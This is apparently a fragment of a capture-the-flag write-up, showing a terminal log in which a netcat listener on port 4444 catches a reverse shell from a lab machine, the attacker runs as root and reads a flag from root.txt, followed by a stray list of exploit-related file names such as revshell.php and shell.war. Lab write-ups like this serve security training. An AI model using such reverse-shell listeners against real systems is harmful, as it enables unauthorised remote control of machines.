 (kali㉿kali)-[~/Desktop]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.21.175.20] from (UNKNOWN) [10.10.181.195] 33146
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
firewall
root.txt
# cat root.txt
Congrats!!!
Here is your flag:
4a98e43d78bab283938a06f38d2ca3a3c53f0476
#
hello.txt
PhpStorm-...
zend-demo
shell.war
47293.sh
hydra.restore
revshell.php
.ovpn
phpggc
lxd-alpine-...
Capture_16...
index.html
#!